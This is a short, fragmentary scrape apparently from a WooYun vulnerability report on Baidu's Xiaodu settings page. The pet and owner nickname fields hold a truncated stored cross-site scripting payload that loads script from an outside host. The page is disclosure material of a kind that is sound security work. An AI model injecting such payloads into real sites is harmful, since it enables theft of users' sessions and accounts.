 .org | 提交漏洞
帐号设置
百小度设置
xiaodu.baidu.com/setting/?v=1438694346084
有你的日子里，小度在不断地成长！
当前等级
0
距离下次升级还需1个亲密度哦~~速速查看
宠物昵称： <script src=http://xss
主人昵称： <script src=http://xss
取消 保存
注：一个月只能修改一次昵称哦~
的百宝箱 的技能 功能设置
www.wooyun.org